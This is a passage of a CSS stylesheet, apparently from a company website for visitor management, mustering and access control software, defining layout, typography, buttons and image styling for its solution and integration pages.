    font-weight: bold;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    font-size: 16px;
}
.solutions-list-bottom ul li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
}
ul#bulletlist li {
    margin-bottom: 5px;
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
    color: #0055a5;
}
ul.interfacelist li, .case-study-content ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 5px;
    line-height: 1.5;
}
.case-study-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}
ul.solutions-info-main li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
    margin-left: -2px;
}
ul.solutions-info-main {
    padding-bottom: 10px;
}
div#dnn_ctr5282_ContentPane {
    margin-bottom: 30px;
}
#bulletlist li {
    background-image: url(/Portals/0/images/blue-check.png);
}
/******TITLES******/
h1.insidecontainer, h1, h2, h3, h4, h5, h6,.hardware-software-overview h5, .case-studies h4, .product-tours h4, .assistance-box h5 {
    font-family: Muli, Arial, sans-serif;
}
h1 a, h2 a, h3 a, h4 a {
    color: #0055a5 !important;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
    text-decoration: none !important;
}
table.solutions-overview-table h3, table.stand-accessories-table h3 {
    font-size: 17px;
}
h1.solutions-main-title {
    margin-right: 390px;
    padding-top: 30px;
}
table.downloads-table {
    margin-bottom: 40px;
}
table.downloads-table h3 {
    font-size: 19px;
}
/******BUTTONS******/
a.contact-green {
    background: #6aa200;
    padding: 10px 26px;
    color: #ffffff;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
    padding: 8px 30px 5px 30px;
}
img.mini-icon {
    background: #508c18;
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
    height: auto !important;
}
img.mini-icon.display {
    padding-top: 10px;
    padding-bottom: 9px;
}
.solutions-overview-page .homepage-solutions img {
    margin-right: 18px;
}
p.solution-learn-more-button a {
    background: #79be33;
    padding: 10px 15px 9px 45px;
    color: #ffffff;
    font-weight: normal;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: -33px;
}
div#dnn_ctr5218_ModuleContent, div#dnn_ctr5254_ModuleContent, 
div#dnn_ctr5190_ModuleContent, div#dnn_ctr5299_ModuleContent  {
    margin-top: 15px;
}
body:not(:-moz-handler-blocked) homepage-solutions img.mini-icon { 
     margin-top: -9px;
}
p.solution-learn-more-button a:hover {
    text-decoration: none !important;
    background: #7fc736;
}
p.solution-button {
    margin-top: 20px;
}
p.solution-learn-more-button.whiteboard, p.solution-learn-more-button.mustering, p.solution-learn-more-button.resources, 
p.solution-button.mustering, p.solution-button.resources {
    padding-top: 15px;
}
a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
    border-radius: 3px;
}
p.learn-more a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
p.learn-more a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
img.solution-icon {
   width: 60px !important;
    margin-left: -65px !Important;
    margin-top: -20px;
    margin-right: 0 !important;
}
p.solution-button a {
    background: #79be33;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    font-size: 12px;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-left: 0;
    transition: all 0.8s ease-in 0s;
}
p.solution-button img.solution-icon.whiteboard {
    margin-top: -18px;
}
/******SOLUTION PACKAGES******/
.solution-packages img {
    width: 230px;
    float: left;
    margin-right: 30px;
    margin-left: -10px;
}
.solution-packages h1 {
   font-family: Cinzel, sans-serif;
    font-size: 18px;
    margin-top: 10px;
    color: #000000;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 30px;
    line-height: 1;
}
.solution-packages h1 span {
    font-size: 30px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 2px;
    font-family: Muli, Arial, sans-serif;
}
.solution-packages p {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
}
.back-to-solution {
    width: 200px;
    float: right;
    text-align: right;
    margin-top: -20px;
}
h4.you-may-like {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 70px;
    line-height: 1;
    border-bottom: 1px solid #cccccc;
    width: 98%;
}
div#dnn_ctr5190_HtmlModule_lblContent, div#dnn_ctr5218_HtmlModule_lblContent, div#dnn_ctr5299_HtmlModule_lblContent  {
    margin-top: 50px;
}
.customers-purchased-overview {
    padding-right: 10px;
    height: 220px;
    text-align: center;
    margin-bottom: 40px;
}
.customers-purchased-overview img {
    margin-left: -10px;
    margin-right: 10px;
    position: relative;
    height: 60px;
}
.customers-purchased-overview h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 18px;
    line-height: 1;
    font-weight: bold;
}
.customers-purchased-overview h4 a {
    color: #0055a5;
}
.customers-purchased-overview p {
    font-size: 15px;
}
.customers-purchased-overview.empty {
    height: 234px;
}
table.packages-listing {
    margin-top: 10px;
}
table.packages-listing img {
    max-width: 200px;
    max-height: 376px;
}
table.packages-listing h5 {
    font-family: Muli, Arial, sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin-top: 30px;
}
table.packages-listing p {
    line-height: 1.5;
}
table.packages-listing p span {
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
}
/******SOLUTION PAGES******/
div#dnn_ctr5862_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: 65px;
    margin-bottom: 95px;
}
.top-video img {
    width: 650px;
}
.visitor-management-page-images {
    float: right;
    text-align: right;
    margin-top: -20px;
    margin-bottom: 15px;
}
.visitor-management-page-images img {
    max-height: 450px;
}
img.podium-kiosk-vm {
    width: auto;
    padding-right: 20px;
}
img.curved-kiosk-vm {
    height: 450px;
    padding-right: 30px;
}
.visitor-management-page-images div#big-image {
    margin-top: 10px;
}
.visitor-management-page-images p.small {
    font-size: 12px;
    margin-right: 25px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
}
.visitor-management-page-images .small-images {
    margin-right: 20px;
    margin-top: 15px;
}
.visitor-management-page-images .small-images img {
    margin-top: 0;
    margin-bottom: 10px;
    margin-left: 5px;
}
.muster-page-images {
    float: right;
    max-width: 350px;
    margin-right: -20px;
    margin-left: 20px;
    margin-top: -10px;
}
.muster-page-images img {
    max-width: 350px;
}
.muster-page-images .small-images {
    float: right;
    margin-right: 40px;
    margin-top: 15px;
    width: 250px;
}
.muster-page-images .small-images img {
    margin: 5px;
}
.muster-page-images p.small {
    text-align: right;
    margin-right: 20px;
    font-size: 12px;
}
.incident-img {
    float: left;
    width: 375px;
}
ul.muster-sample-list li {
    line-height: 2;
}
ul.muster-sample-list {
    margin-bottom: 30px;
}
.incident-img img {
    width: 350px;
}
.incident-sample p, .incident-sample-2 p {
    font-size: 14px;
    line-height: 1.5;
}
.incident-img p {
    font-size: 11px !important;
}
.incident-sample h3 {
    color: #000000;
    text-transform: uppercase;
    font-size: 18px;
}
.incident-sample span {
    text-transform: none;
    color: #0055a5;
}
p.summary {
    font-style: italic;
}
.incident-sample-2, .incident-sample {
    margin-bottom: 60px;
}
.article-quote {
    margin-top: 25px;
}
.article-quote img {
    float: left;
    margin-right: 5px;
    width: 30px;
    margin-top: -5px;
}
.name-tags-badges {
    float: right;
    text-align: right;
    margin-top: -25px;
    margin-left: 50px;
}
.name-tags-badges p {
    font-size: 11px;
}
img.e-mustering-display {
    width: 310px;
    float: right;
    margin-left: 30px;
    margin-top: 15px;
}
.e-mustering-screenshot-link.pelican img {
    margin-bottom: 10px;
}
.top-note {
    background: #313e52;
    margin: -23px -40px 40px -40px;
    padding: 12px 40px;
    color: #ffffff;
    font-size: 13px;
}
.top-note a {
    color: #6aa200;
}
.top-note a:hover {
    text-decoration: none;
}
.custom-design-side {
    display: none;
}
.custom-design-side img {
    width: 305px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.custom-design-side p {
    line-height: 1.5;
    margin-bottom: 20px;
    padding-right: 10px;
}
.custom-design-side h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 20px;
}
.custom-design-side .learn-more a {
    padding: 8px 20px;
}
img.custom-large-screens {
    width: 325px;
    float: right;
    margin-left: 25px;
    margin-top: -10px;
}
.solutions-sidebar img {
    max-width: 320px;
}
.solutions-page-slider #container2 {
    margin-bottom: 40px;
    border-bottom: 1px solid #dddddd;
}
img.mrd-large-screen {
    float: left;
    width: 250px;
    margin-left: -8px;
    margin-right: 20px;
    margin-top: 5px;
}
.in-out-board-overview.solutions-page {
    margin-bottom: 130px;
}
.hp-custom.solutions-page {
    margin-top: 80px;
}
.hp-access-control.solutions-page {
    margin-bottom: 75px;
}
.hp-custom.solutions-page h2, .hp-access-control.solutions-page h2, .in-out-board-overview.solutions-page h2 {
    font-size: 24px;
}
.in-out-board-overview.solutions-page h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 390px;
}
table.healthcare-solutions-table {
    margin-bottom: 50px;
}
.solutions-top h6 {
    text-align: center;
    font-weight: normal;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 20px;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.solution-hardware-float {
    float: right;
    text-align: right;
}
.eb-solutions-list h5 {
    font-family: Cinzel, sans-serif;
    font-style: normal;
    font-size: 24px;
    letter-spacing: 1px;
    padding-bottom: 0;
    border-bottom: 1px solid #000000;
    margin-bottom: 20px;
    width: 95%;
    color: #000000;
    font-weight: normal;
    margin-top: 30px;
}
.eb-solutions-list ul li {
    list-style-type: circle;
    padding-top: 5px;
    padding-bottom: 5px;
}
.solutions-right-image.rm-wizard img {
    margin-top: -45px;
}
.solutions-right-image.rm-room-schedule img {
    width: 154px;
    margin-top: -20px;
}
.solutions-right-image.rm-room-schedule {
    margin-top: 50px;
}
.solutions-left-image.rm-rtls img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.rm-meetings img {
    width: 250px;
    margin-top: 15px;
}
.solutions-right-image.rm-equipment img {
    width: 200px;
    margin-top: 50px;
}
img.rm-screenshot {
    float: right;
    width: 325px;
    margin-right: -10px;
    margin-left: 20px;
}
img.curved {
    height: 370px;
}
table.stand-accessories-table.outdoor-kiosk img {
    margin-bottom: 40px;
}
.solution-hardware-float p {
    font-size: 11px;
    margin-top: 0;
    padding-top: 0;
    margin-right: 20px;
}
.solution-hardware-float.visitor-kiosk {
    max-width: 225px;
}
img.door-control {
    width: 280px !important;
    margin-top: 20px;
    margin-bottom: 40px;
}
img.movement-tracking {
    width: 250px !important;
    margin-bottom: 38px;
    margin-top: 30px !important;
}
img.fingerprint-reading {
    width: 175px !important;
    margin-top:0 !important;
}
.solutions-left-image.fingerprinting {
    margin-top: 60px !important;
}
.solutions-left-image img.staff-tracking-payroll {
    width: 250px;
}
.solutions-right-image.visitors-contractors {
    margin-top: 35px;
    margin-bottom: 35px;
}
.solutions-right-image.visitors-contractors img {
    width: 230px;
    margin-top: 25px;
}
.solutions-right-image.emergency-prepare {
    margin-top: 45px;
    margin-bottom: 60px;
}
img.emergency-preparedness {
    width: 175px !important;
    margin-top: -10px;
}
.access-card-options img {
    float: left;
    margin-right: 20px;
}
.access-card-options {
    margin-top: 45px;
    margin-bottom: 40px;
}
h3.solution-testimonials {
    font-style: normal;
    margin-top: 20px;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
}
.solutions-top-info.video h1 {
    margin-bottom: 20px;
}
.solutions-top-info.video .intro {
    margin-top: 25px;
}
.visitor-management-process {
    margin-top: 50px;
    margin-bottom: 35px;
}
img.customized-visitor-check-in {
    width: 450px !important;
    margin-top: -15px;
    margin-left: -5px;
}
p.customization-link {
    margin-top: 40px;
    margin-left: 137px;
}
img.enlarge {
    position: absolute;
    left: 173px;
    max-width: 95px;
    margin-top: 73px;
}
img.visitor-printer {
    margin-top: 35px;
    width: 300px !important;
    padding-bottom: 20px;
}
.visitor-management-process h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 35px;
}
.visitor-management-process.left-img img {
    float: left;
    width: 175px;
    margin-right: 40px;
}
.visitor-management-process.right-img img {
    width: 200px;
    float: right;
    margin-left: 20px;
}
img.visitor-camera {
    margin-left: 50px !important;
    width: 235px !important;
    margin-top: -15px;
}
.visitor-management-process.left-img.configuration {
    margin-top: 110px;
    margin-bottom: 95px;
}
.visitor-management-process.left-img.configuration img {
    width: 325px;
    margin-top: -50px;
}
.visitor-management-process.left-img.reporting {
    margin-bottom: 75px;
    margin-top: 40px;
}
.visitor-management-process.left-img.customization {
    margin-bottom: 0;
    margin-top: 65px;
}
.visitor-management-process.right-img.assign-badges {
    margin-top: 0;
}
.multiple-methods {
    margin-top: 65px;
}
.unattended-lobby {
    margin-top: 145px;
    margin-bottom: 100px;
}
img.automated-lobby {
    width: 350px;
    float: right;
    margin-top: -60px;
    margin-left: 30px;
}
.visitor-management-process.left-img.pre-reg {
    margin-top: 60px;
}
img.pre-registration {
    width: 245px !important;
    margin-right: 40px !important;
    margin-top: -20px;
}
.visitor-management-process.right-img.pre-screen {
    margin-top: 100px;
}
img.prescreening {
    width: 260px!important;
    margin-top: -20px;
}
img.visitor-reports {
    width: 280px !important;
    padding-top: 40px;
    margin-bottom: 40px;
}
img.visitor-arrival-sms {
    width:320px !Important;
    padding-top: 10px;
}
.visitor-management-process.left-img.arrival-notifications {
    margin-bottom: 80px;
}
.visitor-management-process.left-img.arrival-notifications h5 {
    padding-top: 25px;
}
img.store-information {
    width: 160px !important;
}
p.back-to-top {
    text-align: right;
    margin-top: 25px;
}
div#dnn_ctr5643_ModuleContent {
    height: 0;
}
.solutions-top-info p.free-demo-link {
    width: 175px;
    text-align: right;
    float: right;
    margin-bottom: 0 !important;
    margin-top: 20px;
}
.solutions-top-info p.free-demo-link.offshore {
    margin-top: 60px;
}
p.free-demo-link a {
    float: right;
    background: #6aa200;
    padding: 10px 30px 8px 30px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 15px;
}
.current-use h5 {
    font-style: normal;
    font-weight: normal;
    font-size: 24px;
    padding-bottom: 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
    width: 95%;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    margin-top: 30px;
}
.current-use ul li {
    list-style-type: circle;
    padding-bottom: 10px;
    font-size:15px;
}
p.offshore-note {
    margin-top: 40px;
}
.solutions-top-info p {
    line-height: 1.5;
    font-size: 15px;
}
p.solutions-savance {
    line-height: 1.5;
}
p.tiny-p {
    padding-bottom: 0;
    height: 15px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
}
.solutions-top-info ol li {
    list-style-type: decimal;
    margin-left: 15px;
    padding-bottom: 5px;
    font-size: 15px;
    font-family: Muli, Helvetica, sans-serif;
}
.solutions-top-info ol {
    margin-bottom: 10px;
}
.solutions-sidebar {
    width: 280px;
    float: left;
}
.solutions-top img {
    width: 278px;
}
.top-pdf img {
    width: 35px;
    float: right;
    margin-top: 23px;
    margin-left: 15px;
}
.solutions-top {
    background: #293342;
    color: #ffffff;
}
.solutions-top img {
    border: 1px solid #dddddd;
}
.solutions-top h1 {
    color: #ffffff;
    border-bottom: none !important;
    padding-top: 20px;
    font-size: 30px;
    text-align:center;
}
.solutions-top-info {
    margin-bottom: 40px;
}
.solutions-top-info h1  {
    font-family: Muli, sans-serif;
    font-size: 18px;
    margin-top: 0;
    color: #222222;
    padding-top: 0;
    padding-bottom: 0px;
    border-bottom: 0;
    padding-top: 0 !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    float: left;
}
.solutions-top-info h1 span  {
    font-size: 38px;
    line-height: 1;
    color: #0055a5;
    padding-top: 0;
    padding-bottom: 30px;
    font-family: Muli, Arial, sans-serif;
    text-transform: none;
    letter-spacing: 0;
}
ul.inout-benefits {
    margin-left: 345px;
}
.solutions-top-info p.intro {
    font-size: 20px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 30px;
    font-family: Muli, arial, sans-serif;
}
.solutions-benefits h3 {
    font-style: normal;
    margin-top: 40px;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    width: 95%;
    border-bottom:1px solid #cccccc;
}
.solutions-sidebar.quote-version.video .solutions-benefits h3 {
    margin-top: 0;
}
.solutions-benefits ul, ul.benefits {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
.solutions-benefits ul li, ul.benefits li {
    padding-bottom: 20px;
    padding-right: 15px;
    margin-left: 5px;
    line-height: 1.5;
    font-size:16px;
}
ul.benefits li {
    padding-bottom: 10px;
}
.solutions-benefits li span {
    font-family: Times, serif;
    font-style: italic;
    font-size: 18px;
}
.solutions-benefits {
    margin-bottom: 20px;
}
h4.you-may-like.solution-pages-width {
    width: 300%;
    margin-bottom:25px;
}
.solutions-more-info, .solutions-overview-bottom {
    height: 345px;
}
.solutions-list-bottom {
    height: 260px;
}
h3.solutions-demo, .solutions-more-info h3, h3.solutions-chat {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    font-weight:bold !important;
}
h3.solutions-demo {
    padding-top: 16px;
    margin-right: 30px;
}
h4.solutions-bottom {
    font-weight: bold !important;
}
h4.you-may-like.solution-pages-width {
    font-weight: bold;
}
.solutions-more-info ul {
    padding: 0 !important;
}
.solutions-more-info ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 10px;
}
.solutions-float {
    width: 250px;
}
.solutions-float.right.extra-width {
    width: 260px;
}
.solutions-float.right {
    float: right;
    margin: 0 0 0 20px;
    text-align: right;
}
p.in-text-testimonial {
    font-family: Times New Roman, Times, serif;
    font-style: italic;
    font-size: 20px;
    line-height: 1.4;
    color: #0055a5;
}
p.in-text-name {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.1;
    font-size: 12px;
    color: #000000;
    font-weight: bold;
}
p.in-text-name span {
    font-weight: normal;
}
.solutions-top-info h4, .solutions-top-info h3, .solutions-title-style {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
    font-weight: bold !important;
}
table.comparison-list td.comp-head p {
    font-weight: bold;
}
.ta-spacer-left-col {
    height: 0px;
}
h3.solutions-chat {
    margin-top: -30px;
}
.solutions-top-info ul {
    margin-top: 25px;
}
div#dnn_ctr6275_HtmlModule_lblContent .solutions-top-info ul {
    margin-left: 342px;
}
.solutions-top-info ul li {
    padding-bottom: 10px;
    margin-left: 5px;
    list-style-type: circle;
    font-size: 15px;
}
ul.solutions-feature-list {
    margin-left: 15px;
}
p.solutions-side-quote-person {
    font-family: 'Muli';
    font-size: 20px;
    margin-top: 20px;
    margin-bottom: 0;
    padding-bottom: 0;
}
p.solutions-side-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: 'Muli';
    margin-right: 20px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
p.solutions-side-quote {
   background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    padding-top: 5px;
    color: #000;
    background-size: 9%;
    line-height: 1.5;
    padding-right: 15px;
}
img.visitor-self-check-in-kiosk-img {
    float: right;
    height: 400px;
    margin-bottom: 15px;
    margin-right: -10px;
}
img.emergency-location {
    float: right;
    padding-left: 20px;
    padding-top: 50px;
    margin-bottom: 20px;
}
img.emergency-response-screenshots {
    float: right;
    width: 310px;
    padding-left: 20px;
    margin-right: -20px;
    margin-top: -30px;
    padding-bottom: 35px;
    margin-bottom: 40px;
}
.solutions-top-info h5 {
    font-weight: bold;
    font-size: 20px;
}
.solutions-bottom {
    font-weight: bold !important;
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 20px;
    margin-right: 20px;
}
h2.solutions-bottom.free-demo {
    margin-top: 27px;
}
img.customized-visitor-check-in {
    width: 330px;
    float: left;
    margin-right: 10px;
}
img.meeting-room-display-screenshots {
    float: right;
    width: 300px;
    padding-top: 5px;
    padding-left: 20px;
}
img.emergency-response-screenshots.lifeboat {
    width: 325px;
}
h2.lifeboat-sub {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 24px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.lifeboat-check-in-methods {
    margin-top: 30px;
    margin-bottom: 30px;
}
.lifeboat-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
.lifeboat-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.lifeboat-check-in-1 {
    width: 50px;
    margin-left: 5px;
    margin-right: 25px;
}
img.lifeboat-screenshots {
    float: right;
    margin-top: 10px;
    margin-right: -20px;
    width: 320px;
    margin-left: 20px;
}
.ta-employee-check-in-methods img {
    width: 60px;
    margin-right: 20px;
}
img.ta-check-in-1 {
    width: 50px !important;
    margin-left: 5px;
    margin-right: 25px !important;
}
.ta-employee-check-in-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.paper-punch-clock-replacement {
    float: right;
    width: 200px;
}
.time-attendance-left h5, .time-attendance-right h5, .solutions-right-image h5, .solutions-left-image h5 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-left img {
    float: left;
    width: 220px;
    margin-right: 20px;
    margin-bottom: 15px;
    margin-top: 20px;
}
.time-attendance-right img {
    width: 250px;
    float: right;
    margin-left: 20px;
    margin-top: 15px;
    margin-bottom: 30px;
}
.solutions-right-image img {
    width: 300px;
    float: right;
    margin-right: -5px;
    margin-left: 40px;
}
.solutions-left-image img {
    width: 300px;
    float: left;
    margin-left: -5px;
    margin-right: 20px;
    margin-top: 35px;
}
h2.h5-style-sub {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal;
    font-size: 21px;
    padding-top: 25px;
}
.time-attendance-right, .time-attendance-left {
    margin-bottom: 30px;
}
ul.checklist.ta strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
img.ta-reporting {
    width: 275px !important;
    margin-bottom: 10px;
}
.e-mustering-screenshot-link p {
    text-align: center;
    font-size: 12px;
}
img.staff-tracking-check-in-kiosk {
    float: right;
    width: 350px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: 0px;
}
img.st-iphone {
    margin-top: 0;
    width: 250px;
    margin-right: 40px;
}
img.microsoft-outlook-integration {
   width: 260px;
    margin-right: -20px;
    margin-top: 18px;
    margin-bottom: 50px;
}
.solutions-left-image.anywhere-access h5 {
    padding-top: 40px;
}
.solutions-left-image.anywhere-access {
    margin-bottom: 120px;
    margin-top: 25px;
}
ul.solutions-feature-list li strong {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
}
ul.solutions-feature-list li {
    margin-bottom: 10px;
}
img.staff-tracking-browser-interface {
    float: right;
    width: 380px;
    margin-right: -10px;
    margin-left: 20px;
    margin-top: -20px;
}
table.status-methods {
    margin-bottom: 35px;
    width: 600px !important;
}
table.status-methods img {
    width: 35px;
    margin-right: 10px;
    float: left;
    margin-top: -10px;
}
table.status-methods p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
img.methods-2, img.methods-4 {
    width: 30px !important;
    margin-right: 15px !important;
}
.eb-next-steps h4 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.eb-next-steps p {
    line-height: 1.5;
}
.access-control-side {
    float: right;
    width: 225px;
    padding-left: 25px;
    margin-right: 25px;
    margin-top: 15px;
}
.solution-list-item img {
    height: 170px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.solution-list-item h3 {
    font-size: 18px;
    margin-bottom: 16px;
}
.solution-list-item a:hover {
    text-decoration: none !important;
}
.solution-page.access-control .solution-list-item {
    height: 200px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.solution-page.access-control .solution-list-item.last {
    border-bottom: 0;
}
.ebtab-content.access-control {
    min-height: 0;
    border: 1px solid #dddddd;
    border-top: 0;
    padding-left: 15px;
    padding-right: 15px;
}
.ebtab-content.access-control h3 {
    font-size: 20px;
}
div#dnn_ctr5672_HtmlModule_lblContent, div#dnn_ctr5670_HtmlModule_lblContent {
    padding-top: 20px;
}
.solution-sub {
    font-weight: normal;
    font-size: 21px;
}
a.lightbox {
	display: none;
	position: fixed;
	z-index: 999;
	width: 100%;
	height: 100%;
	text-align: center;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.8);
}
a.lightbox iframe {
	max-width: 90%;
	max-height: 80%;
	margin-top: 5%;
}
a.lightbox:target {
	outline: none;
	display: block;
}
.electronic-mustering-video {
    float: right;
    width: 300px;
    margin-left: 30px;
    margin-right: 0;
    margin-top: 58px;
    margin-bottom: 20px;
}
.electronic-mustering-video img {
    width: 300px;
}
div#dnn_ctr5160_HtmlModule_lblContent .solution-top-info h5 {
    margin-top: 25px;
}
.solutions-top.lifeboat-accountability p.small, .solutions-top p.small {
    margin-top: 10px;
    margin-left: 10px;
    margin-right: 10px;
    padding-bottom: 10px;
}
div#dnn_ctr5752_HtmlModule_lblContent .free-demo-link {
    display: none;
}
.solutions-right-image.large-screens img {
 margin-left: 50px;
    margin-top: -75px;
    width: 320px;
}
.next-steps {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 30px 40px;
    margin-bottom: 30px;
}
.next-steps p {
    font-size: 15px;
    line-height: 1.5;
}
.next-steps h4 {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 25px;
}

.solutions-right-image.large-screens {
    margin-top: 20px;
}
.video-button-link img {
    width: 280px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5229 {
    margin-bottom: 110px;
}
div#dnn_ctr6115_ModuleContent {
    margin-top: 95px;
}
div#dnn_ctr6114_ContentPane {
    margin-top: 85px;
}
.ebook {
    background: #ececec;
    padding: 25px;
    margin-bottom: 40px;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.ebook h5, .ebook h4, .ebook a {
    color: #333333;
}
.ebook p.learn-more {
    margin-top: 30px;
}
.ebook h4 {
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.4;
}
.ebook h5 {
    border-bottom: 1px solid #999999;
    padding-bottom: 5px;
    margin-right: 65px;
}
.ebook span {
    text-transform: none;
    font-style: italic;
}
.ebook .learn-more a {
    padding-left: 48px;
    padding-right: 48px;
}
.ebook .learn-more {
    text-align: center;
}
.ebook img {
    width: 50px;
}
.ebook a:hover {
    text-decoration: none !important;
}
/****INTEGRATION PAGE*****/
p.integration-all {
    display: none;
}
table.access-control-integration-complete {
    float: right;
    width: 440px;
    border: 1px solid #dddddd;
    padding-top: 25px;
    padding-bottom: 10px;
    padding-left: 25px;
    margin-left: 40px;
    margin-top: -20px;
}
table.access-control-integration-complete td {
    padding-bottom: 18px;
}
table.access-control-integration-complete img {
    max-height: 30px;
    max-width: 100px;
}
table.access-control-integration-complete span {
    display: none;
}
img.pdf-icon {
    width: 20px;
    margin-right: 30px;
}
img.keyking-logo {
    height: 30px;
}
img.paxton-logo {
    height: 25px;
}
img.pcsc-logo {
    height: 20px;
}
img.apollo-logo {
    height: 30px;
}
.full-width.access-control-integration {
    background: url(/Portals/0/images/Access-Control-Integration/savance-access-control-integration-illustration.png);
    height: 372px;
    text-align: right;
    margin-bottom: 30px;
    background-size: 100%;
}
.full-width.access-control-integration p.learn-more {
    margin-top: 30px;
}
.full-width h4 {
    font-size: 40px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 30px;
    width: 500px;
    float: right;
}
.full-width.access-control-integration h4 {
    font-size: 55px;
    color: #ffffff;
}
.full-width h2 {
    width: 500px;
    float: right;
    margin-top: 0 !important;
    font-size: 15px;
    color: #000000;
    margin-bottom: 20px;
}
.full-width.access-control-integration h2 {
    font-size: 16px;
    color: #ffffff;
    padding-top: 5px;
}
.full-width p.learn-more {
    float: right;
    clear: right;
}
table.access-control-integration-right {
    width: 45%;
    float: right;
    border: 1px solid #dddddd;
    padding: 5px;
    margin-left: 35px;
}
table.access-control-integration-right td {
    padding: 20px;
}
table.access-control-integration-right img {
    max-width: 110px;
}
table.access-control-integration-right img.pcsc {
    height: 30px;
}
.integration-form-intro p {
    line-height: 1.5;
}
div#form_div_5639 td {
    padding-right: 70px;
    padding-bottom: 10px;
}
